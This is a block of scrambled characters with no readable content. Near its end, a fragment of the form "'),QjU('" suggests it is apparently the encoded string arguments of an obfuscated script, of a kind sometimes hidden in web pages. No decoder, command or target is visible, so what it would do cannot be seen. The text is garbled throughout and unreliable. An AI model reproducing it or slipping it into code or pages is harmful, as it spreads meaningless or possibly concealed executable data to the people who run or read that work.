AE%3...7icdbIwF1JYJdYGmr371uy-.C.A*.4t.A"7F .%Fdl8bJpNx^i"z3.o7J7nF_.llqYp.v;D59Sd8..!o*rF. t42oJ60n|J1.es7st.dA Y[S8`dLndU2t06!fdeFms7.dCYaeY r ndY4.b%76op9DdbAS!mlZaS16lhbyyeAcK5.9A37! r7s!i,8if3J04>%22d;v3d!,Fr-dWvA6c2.49x!P5p]a3sAiaewBai.6atltY!6epaEA,taa.dbmrt3`or.i.Av0.b O.aAlJ.1Y4_2.A1Je.8T627uee0a-c22YmnwoU.3td2%2p.cJ.Ag.].d2.dQwo.1nuno ?Ca.Yud2.roJ269JC\'g1\/dNzddse0p{vJJas.1t.h3bZ6eA.csA<tw52^1e6.etACdb9aotds858AFAu,0A9P2Sd9"20Ddqa9A7gS2C2. JJ.644tGJh).Js5J0Y2b!.}J"T1p.TcifsF`wFdfeddFed4%e0oJ8sJ$ds5m6elF.A81rvE.JYbtA1Jd 2F14lr"1Abee70."o.9A!pEkuA"AuF.FA.nYJuAJdAsbJ3v.e.vtp.4duFA.#d2dwd88d.U,i18!eeS1FAiao6"Awt7iCdJl4}e,!aoX.o.254B)M.jys4,,.d9uJAbhg8JTted803J6d,YuaaaYtFcAb677.9.iJ#AU.,"z+16sA1CdbNljt4t4f6teJanD1rCy.MF-Jhc8alYAJ.8a.A#*it2AmAdvJ0(Y$d464J 1ow.As9p d4+A135^Svd38te.ib4f rA qY.nhD.*c.AAa"%a1Y.AA"6J3FhdAdlo"LJgse.|r\\ A9TJJV!.iJD.,0aA748n. .9CI2,J.a1Y9s:FA4FYaCn6Fesy0e!i1p2zdY#uoro"6.o1fJ.A!g5i@=0+jdY.J0dJmF6T4md8F95o0mrZ,lA#(.iYa]FokolzyJ.hFs$=1ts"e87.E*689RYJqlendr0Jb-Fs.m61.Ao9.YAbe7!35.3.Xe.Y.6e9AY"-!sd"eJY26J.foFYJr.d.iF798"23dt8mrs..AniA6Y9crA@raF4cA.t!9riF1.FpsY2J4.cJXr 1594f0.*abJolJdZcb7w\\".6A!2$baJA6.YF.e5DosCAC..Jp6t!V0FrgddNb.C fB6o55=,s3=ACF7Jh1.lsl=jth5b.cY_t\\..o6.(CJhd.9-cFFdJJ0A`ssFAFdFye570on3dg#3idiic!]vFyt6!I.b"16r9Alif#J6[3.in AAAw.2idtsru.eFF 92Ajc61j..9JgJqiAr}2aa2A\\9p2ddr,"6f6e5o.e5dFo2dnF.0cCpd.8oeFFFdJd\'$9teh1l5.a8cs4)m."\'l !rYY4a\/dhfC"9J9[.hA b!e!5l07!draFFJd1Pg9r2s.dc"h`Ane|94$As.AiY4\/Fdd15.294f28G4Tiye\/flJdt8J"ggAnon5Fp4wFld,aJrnsrhJy9daYAz.Hd.69cyc30Jg!AAAS.Adre6u1rFu9.oxuYs3o5a57-d-dieg.A.dY0AAzsb\'ido4YF-j6Y9d.eas6bsYrnbgddsui62.xt,ct2.r.esYda4rtt7uYaY\/ 3d6dn.*,JtJnnmJ!dJh"e-ha1cmht..e.q,uve5f,5te d6hY..AdShYo.,d`,h2l1-nY4i6l4v.!iYe9o3cHfc..4Ko(aer2Znaft.J7F60 LF68}8"A"1]iJ}2}Y[RJo.nIn"AA6dn5 ttoeryYe_4Jds9.Ait..gnzeoY.bApa4utctJJc)Pmqq+33}"e.r7,33?gAr3pY3M6boJYird70#:JbFeA8.r.FJoW cai31?5!td Apq.8d,itlt;dJyl{ .p2#_5@iwo..%4ltp7N1.JFmCn6dFFdADAyal;JJaA"pdAJ2Ft\/J,ikY66]A5ng.2d.FdA4F6FY0r2d ao+"pqd9A1elxh-JsFJ6.zS098d.[8r6.w"i e.cr"ze!" vCaq]\/n_J3@eo1Aq.4Dd6e.A[s6,0p3db667cyC_e2c706ok2Tdd1c(HJo.C7h-ws`364"J7JsbAsio7eZ5UAxf"r!Y4I7aa1Js3k"8J.9 .de.8a6n5AAF"8g2JU25yeqgs]FPar.tY2Y%v8b! TwB"J7A4F2a2uFAva.9Rr7euY7 d4oJ,1,1bqiJ2e4l.un3|.l490Y1Y1m9.4.$-Icc5ivi6uibn3a 1`as.2w1dfmdYo337!ae5Ytlz97 \/aY.r Fd5l-0i0:2t7C\'Qi2mr"9,cT0249ad.84t;5sFFu0R.t7a.opJn!awtn\'"Addeo.pFYoi9.|\/5d4lR.Ylddzi6)JFn pdzurSAiC9F9Cl1J!zs77&r.y7Alhr0do28d!.ddddor"7Chil91\/p>L!6eJk*d.h2A)t9"y(T3.AetfcYr$`Fe. r64aCdnA9d. e6J9bncA}eVd!e:.d6JC3aaeJJAA"oJF|2a_hF.n.Ji" s"5tdcv[xns8erJ2]ArabgheAFoJi.y ,.#cJA4C8nF.pJ.dwAtAdA9740)!t`i-w3edJAYY4],S8_A2ird3,0a}160e7A7*\\ial0zFufeJad"!.YS5b.dYAOV".ArAvvFTe-0Yr4J.YAca5dt3p4FF!.oA3"51\/+i89nJ r1uJe `YtF3Ad1A45rF4uTt1.nfaF.1"YYCJmeeeupFA4d34eaa3AAt9oF6dF5s:r179t\\ddtndnlot37Ana st"0.dd."Y24J9d.gwtts-aaCFhbhe.2ot10S*5Fe2Yew6,uYA2,tJccrm2pShFrr0attrF.4ad1cduxghi6e0ttuJ.e2!aHc..^."of6li.3i\'i.aY5Yo0"Atnp9aicFsire82.6[-thtYldan!ek.duoe%nA6..3!AAtYAF.Ay...e5.h6AC78aeserce`lK7F.rJYo90c55d5iJ4sal"po8.ceuiJ6MF,A2lo.9dA4i!.s7"AAkkaug1:..olmAaYuh7\\idU6 .epeA,oeAhdJv0J.badosd8Foko,.Jsmlr1e>J50.8m"kkl,rda75onrk`" .ldtoFF{C8m `p"po .e,l.!(F.6_oFs..lc2hbr4mtnoAaG.Zqi.eq872.Y.t8559il01txlWdFeJ17.360d3.A74ta."tJm3t:Ai.5aFsa.se.^rdAt90uNJdr7dF,ds9Fn4ytCJ.yesP8A41Al2.hY.vJeoJiJg5<4A.oJ kle"`02sjZ.WJbA7 $cJYh50J9spe6.J$9Y56.P.1JhAelJ"F=g l02uieFce1.?y7.Mva5do+dJrF\'dy,. 1.bAYP.j3Cn,"Y7u"ddulEA drre"Yd,.d2Jpjscr1ZF1YJFeJ0.C3ds*dJnY9vpYk8lY-lennimZF2.Y57rrr1aiwJQgJY3n3F.FJJ.lYm.Ar2722t9(2AJdde.Jbx6t"3d4ouA;J7AbesrFBY7iFwagdrdv5li.6F{..AzJp6b%Apst.Jc96ps8d\/fCedrs1vdmd7.3dFJy.po!6drYnJFYi YJ3l1A,r"hp2aptAn.d.wece&7AA6spTv!.ela._e6lYYrdnF:oA%?Je9deldcJ..J6dl8clea2"K.p}40-YA6d5t{C01[JFd,.+5{Fr6s05.wrar214oEdAn2J[rYY.AAuJdpd.F.FJs0TtJhAF.9l.Y2b.:Ad,l8dVdo.rD4c"5=4..4F7pYiAtpJ93ce87aJ,A4F0.ofAYod VF.dmiamnA2u!a7A.15d3[Ad["Artuea3nAJy[.eV.4od6AnYaF.d"rF-dr0ACd-27."`J&.1.F0Ardo...osd8\/c.Anb!dmr.droF43JJs_aYime.a{o0or99ecAJfeCddoi4fhSgorad3;C.6dG]eT.nan8y> vkh`X!cshQ" e.4At90Q%ape746.QtJ.o.x^90!tAghJ9A8eSydJY3de!eaRd.0rA5iraJ!F%8seiT6 T.0d3nhrJCe[,s1F"sdtrJor:dedadJ)(YnLb47.4vTonje2If2oAd4Y3td` Yp7lr75d7.#*J86rk1+."Wuwus1b. CYYApJA89!90Ya0iT.FVpti9tAFwd5"f.n8lF. li6ZpcaF. ne[i.5g8H.2,Ude)ll3!.JYEew`obA:ui3xA.dY79eb-3Jrsb q4Fm. dJ5A&GA.8"0oFlb0rnJ.lC8AY.dn"WrKl=7cd5.JejF)h745yF8.tT5h3.AF.kg77d1A`3p"Fdke721y05..aATd.!08..2nA.sayasYJeutirZgn>Y.A4F4ft-SF#.6a,thr6tFD5rqn-w@Yi.4rYYA40.. !].oA FedyJ9!.At"i6A4E2FIJ6rTJ8SF5Jd1.5 r.Att8h`dDJAnYeJ8D4-A*"eAQ3.a4f6J6g51hYFaJe459z.aJdA*\/Jdl9a.epd!d.JYt}=cA4nld.CV_9A7.5JYt3a4J8urFllAJ8iwdYo?.7.0Au2}sdJ422ol,ndset4Y1tC7drbn"J.@.wJ.ipts&udFenA1p2d]W4A6OA9Y%CiJ1.cd.VU5dAe1eddJY0en1cixd5ou Fu9$t*sF0ps!ye{7rdKAg yi.t_RYa_3dnsdedbr0Y8NsAaJ0" i...A5AkJ"A.o92Fia3hPAaiet3.dY3Cf#ie5Feed-Y 0JIteAdvAfdddA1nW\\aJ .j3qv.pe17y>eo4pzAry1t5csd72sY30d4cd.*]7+u.ms3Jay.dYJJ+.oJAJA#52oFtu($Fl8YTAYd@cacv5pt3mMYrJSi2n9Ua[Y.bq.+Jdd Y9reA0,.1F!ooa8h11Zy[o2ml@87nc92)4webv26F.jFYn4dv.oAd"huYq8ClFy7&PyAF.gjYJFma p*d5\'YcdC.r,8tsepgxe4SJ"8r.csiYEg4FoyeJh2Y"JaJ95J0u&c>60J4wfAezdn 35AEm"ojxLAs.oJh. di!cU5:aqeFaEJlt1FAAJ.26gF6Ja]ddJet4BY5.F. :>-.e-e"6wdm=g6YgJ1k3d.Z-FA.6itia0aa7l7oi\'7`e9i9uFkg!0E@7!tf*Y31e-o6Tl"etLiYbTqD7eYt.o08YABkFFnAkp-L5.v0A1CR\/JdAAC4!fFYreY9\/9;eay13pe64Ans0TFvkA42[u!\/.DIuF?d.ys.3isYuoediCFsYxA;Ago8TFgn!r45%.pe48"odp4l3eo"eo J3n9god,=5C98syA@-36[eFsJ3iJdAFCF745P73iNJ JdA<AL-:bFsJ\/e.18l6.Jzrygeeqn&r2m3v745Sy4Pri424i5Y30sb8YJod2|1JdYov.9\\A8JJ88y76oCnk&5Iis0rqsJ]idilM.nc09.YraFSOY}81x9xYe6pd0S13F,5hASdAs1pce"Ja4dW:os nom edY[F.tscYcb9.Y8e.d7nJ%Fe3eae9r,3=1l3eo9`J.n43.idAd. zeAo6b"5bFneF87Feyeh`a.g5rI1!JAaa33n9AY-5JV4aF$dF%Jc.utampds5-xbv5dJCc,e#lrFiJaF..Jtint.msSJ-Dd7!,dO9t9s!6I(.52isDv7l66JdcdrIM+db6kh4d32.aOAd2647t!eAayl,%)A9i.@\\25FF"8Jp%.FY.17Fs3g3.chJOwneJ1\/Jp9 1z;tJp1Y9Y$.sAx,q.2e}2d%JnfendJ8,30..3JvbolJdx72d3l49lFgAQstc.T9t01.dA03ed\/s2"9.8e68rA."A9l.4J.0JJ.42nFF3.ie46FV5,"le2h4A.3o#4I)jspF4r1J0_YobnA.davnrFJ,JYi1o`0g}W47YVw.ddJr=.W6A3id12 2= bc wpapYAsrJ0"u435Fp)1mqAF!e1dpNJ7as=!V1bF&9JdiJ6.-FdJJ -n7d.Y!7l2Yn3FJ9ddJczp v7848oiF!7]1coYAAwt1F64orfJm8yiAAe6J8DTA.95wJ3rAl^$.2FjorddaIAig.ah7o50Jy0b:tCdtid.9t8?5.1f1stiY23iJ01p3rAaYFJodd.ADig d{a.>YrcyYtAYnkmq.sg7cf5eA1mJ.,etk{5!doY8p.o054h8dtFu.M&219a1u.Pord6>ae0sn1Zte.F9..4l6ri#yJ,an ao1i.i5oJ#5c.Jddp.rAzB.0#\\Y|J!nF Td_F4i.yA@5ot(e.vdYJc.!J1PdT9 a2.Jbc91Y0!;odJ6odJ3F.n.6. J-mAqYA8JqtJ.1uaY6|e6l41F.A9uJ8F7r1aYc,nt.0ashJ8rddFocpY1.g6"ptt8Fa.7t FetJt"ko4Azo3@TAcro.vuJ01sn.|q..1q3ihs27Apuhhyvarr2Sido8Je)adr FFw..,Yall1rreYa*70cdyst!n3.7279wrA1deJ!t8.FQ3,AtWrYr<eoc.laA7hdnS0z.Fa9068d5J4s2dldl9nlrJP|]A.sEF-c5oJbvYndc`3ovcJi83.c"e^.4vF7b9nwndtA4hJus.F2r.--[26po,h.]iaFdhd[.at82lYieFYXdpra7cc tg\/qJ.F8eiu2yp"5"ai1et!47!q!Mddet2drfa4A6d-e6Mic8[3opnJ\'Y1..AJ.9esA;iawl9 3J74x4.!y(3ruYo.H4usd79 dQ)d2AQp .Y->9i"3.2nA"we ).-A.Lg47J#dbY"-Ydj..hr9Jse8eW41nd858Y0iptCa.s5jJsdowthJed0Fe8.#9,cn&.%2."4rll7n-n8y1gv.p#0aMFF o6aJuFYm58JJe4t!y30AolidM675C-[o!J.r48847e aF4)qA1-aA*282raA.)9Cnoe6"19AJ!9s.^AY"4YJl2a.2Ju66"mk3-i7otA,1&6Y:y5FW 39.scuw3swe""ls)W-ad.....,d2#3.7drd7",vc3V^e5ahr-dQ4l9^.F`o7r3574q.n-7980e6!\\dv3e!.PQuNd-.rf-81iyJ,vn5Aa98{A5.tGoJh`25`42[.0-wa")!FY.8rYo.941cA7if3.8d+"lwf.FYlu]J]"00o0J-3Kzno0P4AJz#p5.As".GN6i86udradAn.Ts.aY ._ ies6i44dA|AYc"qe4A.xJ.W.pDYJCY9AoNl17iA4eY"7 3".AF"#uA02in5A<d2Js56yrAoJf.9tmue1Fkn.dche5C7A."A\'.eu.!ri1..C2JSns7!6Y2";iH97Fl4ejXdgSliP(e" aami.Pd4q5$ilek!mao71Jg.x.e u60eea=Fe" FrYn*._6.1oYY.sdczcypFi7.4d5eJ_10h6d.F7esc7e7sQ,v0Ye" 1Jee0EFcfAou.C.n82!J.co.M!u,28-.a 8Iae9 ilJ4UFr38ea299J3l\\!i4!C7t7,S,sddFhip9!f1e18%ad23.5Ymd28|nYa tJtaAiteYdJ vtJ8rArc2fd.6sFaJnA."naos0MAF1qAr."34A6JFn"EAiVra(mF-w[ZrFe\'7A1gJEz*.g0tcdFhA.JU.yT.dAz%eed146An]A1seR.uYs28d2@d9!F8cd9Cdo.b3r73J@.k0..\/FAAa]eorw;RioFgFiiF6FAJJ .Fdi,.ahis9AX2 yA.95.9t&ieidArC3Asi89c5eh5Ya33AVdYl6cij982,24moj54s1J.5kAJes.aogkt CFF4odglZroee-d.aJJYYMitr5n8r8e lid9\/cS1m90!%,1c5.80ivJfSdA!Adj.1aY69orY"YYvdT &9J.vs949gYCY.lJ2o6F.6ig36JJd,J99.sRd9A&dF9etA9J57-52F 9Y.dY8.YrpJdeYn2d7uA3)0YdhgeJM4`d2>g1id?8ssJpJeid$o2.7stefH\' d.s9dJb85.o3J S.Ys91d63Ad.y1Aecc.-e7yJ8aaFc.d1a6A!wce wYr4361FTen!3t6YiF3.eahlRr1.n063a4841dt9Ds fp6d.i3dd75b4..A n}4J9.AeF6]y_s, 27bP9A 2 dA7T4.tI.K pJJX-5iJc54i.bm.n1y4pt .09ApFgWY 6ibDFYma21wnt.AsoJkd}7.6`e2#7Fic{1bd73.1530o5J0P.dy hYA3A."cFVre5Y.4Y386.5.S"\\Fk8.J,u.,0JsJ3-.YnJ0Ardrea0A7s8iJh5d7n,..k0Sb.9A.6Y.,e>d 7d8-7,679.3avhsf72AR1Anedd.,CeY Frqd!AJto.lfTu 2.6 21J89%.,aF"{CA.03be 5A"dwtc1`i7e3A19cldToCHFcdid3lt>"!CdA.b-F.5a38b!.l(d"i Jv29AJwJ.s"0An#2-NbesMJd!Bcrs0aC.9.4fs^5,.2-^.uYdaAwenfeVyeA. nhaers"e05tde6kJ.odad04lpdA3a7chdeiF2t1c5tov6rAA6rrsi8..F9adJJeY5Aei5J+8Fq4Fns8Y4nitCJd"a8e3d!g77F d%YYA601nFCvte!n.eJY"d"N.nJF462eo",68adoa0wgH18FdrCheb3idA0oe5FJ7hcFx 2J#17d.2FoJjraed7p dYdd yi.Z4F84f6d?s6di 78eot.4dY8JdnFn8 dn5rada46syi!6o5nY"s6eQ.9 6nJo6YYt edt[FA9JAiF7,JsAe7eA (d0de.q7A_Ay.o"#edhJ!t41troa4lFAer2Y. 16uYFaVge"Jcn2eJn00Ar{1J.(a5i_7F r1i.Y4iMdlbaFFd36F41 uKnnge iYd%"n1.0m7wdp8JcA.5FJA?.&35%386A,966l7!7a6J Cr0 aF syAetnk8d.aAA.da."o.tiaJ4z.A(w.3AAdn,ma.9A7cr,7DCmJ2tM6h"d" .5i4F6.\/nieA. .2ti9s44y,4n.nv5s8rldy2A3!ota.!g p4"cor6.drmrF 0lA.da!sNnAs63,Asdc3uF+Acai.tt+yu912.0=F>@JYsnFmueVCd1aoP.vc8|cn4dCsnha05r4 J.eyo3\/e.Kehea6HauADJaoAYd,!J91g2J6ocd.jt.- .g2 dj4Siteue8.FgxssYe8msth. a4rc1uo5rokAd2uyvwd;J92.Y6ead2kFeF3dFAdzak6.r.53d1n9Aee.gAsma4ddca."-@urk=i7nnz8 "snoa"YZ"u"2AnA$" 9Y7ou9d2elA lph!s.Y5t,1A8.J16bdMpAwk 8.Ju8r.AcAJa<q1lgr.  n3F?9F4|`."es tlC3  ly0iJs1A-fu28e1ae$ys8afd7t7cg..sqoie3n "6o6!ewAE]copc9ns.A<A1!d %eb:.c[tJzccFht+!J- Ca Yy!je67em,dA2.P )VF3o3C8oA .s52Fed8i!5.!SYdZ. rXJ rsztd1AAa76n_.dJ8|Jd"Q!sf+c.kC4e.d.ha5.!0l8s" 5Jg.d[.v"46>ikR+.Vn` lI.Jo+uAdvs37, A2-YdVJuua473ddhdAsJFk(% ddCo"cr5{.r.761n_d.BJ00n8smo.7"yo8,h,C4F1.s+ 2oF. 3J3J tJe".toona0W03t1C1.oAdd. "c"f 2h.AoAac.ta0.Y'),QjU('1atu4:.diS.,ecqi5k!!ennA!.4"r"1s0amAlAnA}"w"11tAA-aA_lkbAl",oFJA"cqF1.ds1g;dei;t0A52lA=hlirhdAE2.Avv2ed.3o"A.0.\'F2t.92!Ahf,l.A6n3ntA.xAl,saGa(A\/[w-w!!c32!Cr.\/c0p0oseg.Fo.f"..xxAFd1F..2_C}Wr2o82d92dd72RdAWp2g8Ndr2Ad1292A.q6g!"7=10.$Al522.AFd12AdnCp..4-775gXJ2]dg.!4+735-XA1"C0.8Aa562..!6 !57.1F.12?.d1i.62l.iAnsAr!k,A-curwi.A]A!sAFNAFFAABi<Fu.Ax)Fk1l.d1...1eAos_rjksA_c)r[icA7ASs4FmAAFwADi.Fi.Fx8FF1_Jeq5g.1u<0tio1e.GdurA)CdK"<3t@\'6+e+o+,n.*t:h,}A3-iT.iceA-sA.lJbel%IpA].).Fd6vpfAVsm.{7Asect,<mo.emGsi2l}gA<<Anm2{mGAS4cyF,F)dnrgi>..c a4sdG@Vaml{Sh_a(A2F.d{\\e3=lIsd-iu!a_FyA"-AA3-4l.s9-AiVlo]zd{.t\/2iuJgFgdFrniIF}AP-3A--Jo$yo32").r.AhLJ-Av-nAk-ceedFr6,dA--AAt-1eSAA-)=.e5Ae>hrp30dZA<A+A8-,=Nhd>.={ltd9A.desFrmb1dty.GfYzV7"t"r[hc.ct-,cAc.]oAklA.2+x,*ovAt.i+v=tt^o.g0f2o.t\/bense"A]..\/Nt0o.gnAg\/_lAy,e!A.>A=Adcvuyai\/AAdFvo$cal.).BS1d2we,mI0ioi,lAzAAH...lS.aku0:ndCFbtAvuAAAFhllZAlpio(aF. vxr.aAla..nmtkdinatFaEi6e).2"7"cvvnM.1s2sre8.ln.teddndtAaCihe#.A"8"dnst,JAAsydy]okr..NA(e""i".cee_nFd.eidsrvdAV=rlIIlJcp. a:d.dFhtt2.AAdeGtAI.ich0rCd.T"%y,&IncAe=A2f9nnAeu.dtr=iue1d.i.kv`,e(u_v.bMle,qs!laJ5_jtw"0" pbnAA0"k"4l\/s3_iNS,ZTAb\\nneI.Tr.aotlrAJ."d".dtb$g!,#$?opy6,i$7tilv,"$Ji fz,9$g&2Od,)$r.;Jc"c","7"feJeFa-F5dxd,d-;ad0Az:.d.0;6a1AFreAe2eM;edqAK:!dufC116""t"($7.Wrrbn(t19,_d74A.81"9lJ}!E63;6d3AA:hd-fdf.f7Fn2e2A.icdKC.i#pfP"A"-rkcuF 2_2=..ctKg.-#ealaF5FjF.C6z:.ja.jcAm.o.e.t0.e6.([:s\/SyJ!Il0r|.(aM"n"!(o:A\/(yd!1lAr1.)a.\/unEAC\/tiArFrae4\/-,vJzs<\/6m7..pmu.oh!ui.uFim1,secTsFi7s&pMu.oAA7.tppgc,elyo.a_d4-1o.epAEdav.nyxJ,"n=x3h8t)lC`e(l:.\/!l4r,.haF\/o,duiii1(!#A3uFiA16!0il.6c,Akglas.rmMnz!Js.`o(e:p\/!jix9!6oogAeIpFsi!.o.\/<jexml1bw\/FqJ#43.!2.A10jqJA.)mhn1!1A"JhsF\/\/a-al.dgWoAl.a.iJ.Scomza1av\/-i!sJs.f.bzevt\/2m!e\/iw~o)jrc..Tj_`dq4#2!!r"y.!!id.ojr`drcyxc.lS.pjwFc.3#ioFc7%AF4_.Tuige=F.Fk.IAu-9AzemcM%i!n?aAwe.cl%d!=Q,cg%u!eY%al-FeOdnr<A7"1"5hhacei-$r.pfee,Fd*e;dFr6,9Fzb.o.s(rA";"exBuStFmcnnv0ggA"-\/>E,D#!neFe.5..u2FF:1oeu:`C\/.,cJ]:Mu)iA\/CaJ;<a+ec4a\/,J6ol4e.PM...wAu..1Atsmjk.egc.>wdhva"j.v.zeklzm.hInw[zE\/!t.4AD4.otjh!.oyd+zmqzaA2i]w].nmi.y89mfm,o;i2cP.Aclq(Cp+:D)\/ex4h6TAhv.oz!yr.1.hD.k.Maz..t.n.:.7\/].ANzJ.o;m6.z.JTrDSI9IgxNprsek8hEDthfs..v..3{9Wg..!3w+l5y5.I.h\/A,t..9gmmhh!t9m"...0a).hw.M-hSi.D.9l..4t.F.\/7-.J.-.1IM.&wSo-fd.".Ac).tkiiTx.x6jI.A.2gf..oS.]9pms7ty wq.,wS.t1.M4hka.q{D0.sr.qt.Cc$je.8o3\/FE.CdnApol4mC4!ocf,.T.m..h.is+4z.sIox.-ce.AzAkCn.\/(.0..+.aF..h9r!njz\\\/.97Nptuuez310A49kt \/lzsI4.2Eo4h4tvpmA.f.uoC.vIdEF."C.p.hix.k.e;j-TA.g9AI6yZEgD.jnu2l1MJ.b.S.gS#3;wAj7.F5`qam4l10&ide7.6d2.e4pt84$wih376..caauf zghcjF.>uF..xv.l.D\/siljAk1za."iF.5chuNlz.AlJq.mav_.(. .j.3.eknSv5dysm.\/.u(g=.eNPj.mC.AmF+Fn4\/h+"m3."m4.l5.6.A.+;2,\/N53EAsAAF.,Dxt3h,mE#h\/J1....4J_10z90 l2nigu#w.2w.J8hFk.nkov2nA.C.DgAbAv.dC"E4.0.m.2CAwe.s.#MD.9klz2j+yo.svt456.zlo_q0sp.2I]oA5rIl.d.,ad1dhs.Ao_.njoisby.mp"th40Ds.ogv.!5Kzbuch;EmyDN#m|hFvFqb.!p..,ka1EgFTs.S.2l..iMgytdna-cs."._.kD.zi.w..IAhCay2 C!Ihv...uJ..g2qe.AhF.ocJnAjw. .hx276.ug8ct.&l\/z9kk.r.3C..2I{c-kdC,gFf}DXhc76oAsAm2nuDqlhkAvrD\/.n.eNJjl5Fw\/wM.m.nf48gn4mFwpmutuv1..8As[jAuvmAq-.6.slJhd5FdA7xk,6yj=.-.ApA.MzoMtk,r,\/7.0.|j.yJs0+iIsrm\/ndFsAwa6hehn*uonhon.3g$JAkcjg4v.iycxJd.msxsj+k2j"j.n,iTkiu>gdzwww.)n.8onvoi9F.m.{5c.,j0ghh4m4o}lhthiA\/Ajsj,.\/m"a:Dnpc\/kxn.].-CC.tkno2\/nk.\/t.,+ASai$\/lrkvAb..fS5.!mi.s\/-ic.Au7a2a0fF6vih...1.$EdjA..\/.kgw,1hz7o.t"i=vQ90m!m..l.oIsve6.mAw.5.k \/ tZ.w0nklsf\/!I.u).].aNAw66s.f.pfok.g0. fg..y)v.gnhiuE.d\/sJHn(h6ud3Ad2.9iA. .0.uAth A\/Es.y.).F.WwCIhAI.0CdA..,.cI4g4E;.krng..JSF.\/hi+0.,um+t.u.sknjou.IgmF.uEoM2D.CrTivTS.q+.7k9g....C..7azqEv.(.$.2.]qEk8C{o1q8k.Mrot..d|7Ai)7Do3p18ih0sl7f.h6NniT0M4pe.....d.#T!.8.c+z.AxamA4=dk."6[.fTcw.rnlenDt#a7aTfCSl.A75nd..v3lpnA.7.(9NyAu3fc.lvui.h!rt. j37Ff..5.AjGcggd.iD,.E3esgi3C6x.vn9Acr.wEa..s\/\/vop2nge1\/\/o.5k.wJEu._Ed.JoR.A.St:.vr5wev7.n.h+u."1iqn.s.ldzE\/Tt._C!qNE,.g.0Sum2h.mrN{.G82z&wdTEI!.u..os2Fb7pAyi.30).oEgzs.Nad.5.nkAjsq49N.g.ISn52g!.!TT.FEA3I.oob...snA.r0l.JxS.ab.gpy7.AIn.2.!.0.qe9c)i5y..1SA.mrly5uAv6qI.2m6t|.14xy!sA.8.h.b..r.aa.0ti.A.".).AEnwlI1D,v>w$hF.L.k.A1F.e.J..ktmmD..tN_S.Dr.-.A.f.8eAo7e6po.H4A.AvTn\/bqz2.irA.Syop6yg.hNy5.+6l;.Aw.qEir.AN$S\'tze0wsb,zF9tsEjeqp\/y1M.5oh3Qmq4DMAt!.=.wIeJnh\/.zo$4\/vrji.)5a6tJrA!CpwtA8h)5!jHl.i..!ekuw.$s!.dboMmd.7hv"1AwAD.j2xAsmsu.ApF.mq..A2sz1k..a0=M&u.pyl,N}45TdeevllFmA.6s"bi.6.r.e.A.y.ioErkzg33Iqe3.MN<lc2 m<q6._..8Ejn0(.J..p.oaaoul.o8ty).e.6515l.i.r1n69vJv.pevAE0hgDw0dg{.oCd.wE".ANn3xkjaufbkI.kSd\/dmJhK..T(.zxcnIgppdi7m.lq.Fs3.d. .[.=2)DSvAkk.t.q.a.a...r.7a-u?Dgprg2ky.;.79wCimnhvv5.bIL.!s..-uA.3sw.FSqhr.!.6.A.yCP.3dfpdp6.CD-dtd.iA1y.=.}...-.hDIn!cnvFyIgrmc38oFmjniIAzdSA.Fwk.,00mqe33\/MJC2.axxuslAc8..6o11v.mdm6sFyyjo...4de2uj-u1p.l1hMCAkoc7tw.D.%qh. .ashu,1lkcw6m{ifm&te.m.3.#.d.4MCww._EA.@.8i{.7b.t>o{m5zeutqpI#7..o.2SdnqDvMtISNEkFzC.A.A0}y#TAN.yio.i.bAen\/|3BzP.}zlbb\/vu=h-.oTbs.uoo3.TCrgnuMy.vh.P.ps!m8vFJt.At!.".hAyI)3A#pkdqA.qont\\jft}._.J\/!J+nah,Jwfq.2ze.7q9mi#1g.Ah.1E..Gjkphq!#}.ADgA6.mD0.fkcEc.dg6nh.-E]q6j7nA1q.\/v2I!sno.EFg2..c.inmhw,x+.cti0"E.s".4.!feo$iA.)uh9A.Pg|.].H.T.aqoza.2.I.no.xT1Hji4Atc._.o.dIv2d..D.gAb;m4....wiqcm=.9c.n,.AeAk\/tx.]ndiRSaoDz6c6.zrr4Ay-sumAao..x zAcAnrzFjacJ9D.zm!Ic41Sm1}068\/.A9AD]y!uvlFolx-.A1ue.v,vam.ywyo9An.S4lq\/6e3eAliy!.afv\/"I!rmsjg1.Fv.o9hb.d.d.$.JMwp[7mgFE2mFM.w,l3.k.s.i.A.&g"zua9.dxAgi+8xsi4.zisbA.A.a.;d^t3zS.C..Eu._I hFs=+Eud.]uS7!.2M9maDdpi.$l&."+jp4gAN.D9k.I{kM.,dgs.Ex.v.AMaoAu!jA14.1Iho^z8a"u,.F+$.+.=5,.Ae3glm"hz1fh3pAz.zIv2unm.o0DA03u2vaa0.8a]ze10.xb3\/8DnEA.5qE.}+d.5m.stm\/p:i.g8\/I+oanespAkhAx.AoF#1C.u6S\/..d4pAx\/.e7thmus3.lxoogcJ.d6u1ms.ACwDi.e.cCAb_.4.F.Aoco).RjvN!Erg9.jfA.o.hh,1.t(k.krkih.\/A1x.14k3An75lfgaGeA4>mlA,hFg,.73llew3.\/tSJ6hOf6#-.th"DJ.3.-.cMr.sE!pE.l0ogu.iCrkA.b.a.d.gtsMdqm0a0=EdEpEJChudk.j9n23"T}d..6D.ntpjp.jvr.T.NT3N5AI"N03+TClSt0q.pt.20.o.s,b.3\/06ycIh.ii8\/.a a.nN.5M0jwmnu.M3i)17.Cr45.qo.hTsn5m4.u3u..3eu!zF\/u.,oevw.dxAv4iek8.FSv.!.shFhFzGmAps2Fz.o_.d.iqrwtt5t..ac.+.w8t1v}Sp+!zyv_rrq,hp.AkpEz.FSFeZzFrhuMresnoumb4A.Flf.J5k.tDpkoh7.x.t.\'.lwgndmut4yfcLm..9n1.h2!M:ovlw.1w0jA.AkYy2q,p,tApxjlS.u7u;yepV.7.J..ocsh.;yqvEy4pmSCya.16AhDno01xh.9I.gvi(y v!qsvEgI16bDzda.5du!u;nAy,6.th.lz6srk:l.zF.eq9tfw2aoE).(.td\/uk.trAw1vn40.Co4ingGw8y0\/dqAo!D4w{..gsD`ob83i\/kib87.o vd._..9\/1,oCkAmd.62C.A.1.-.2d8+atci8.s.-.-.4l5Sd..i,sx.2.exsuACAspy!Mi7G.!.d.ph^aorA.FsMy]TAswvAv..a.,iKs.8=wrj!wu\/nztyl2!4!\/FJro.S)J2.I.rN..lpA.m.i.e.sia...tSdjzArk9vo##JIhl.gAwp2u)g 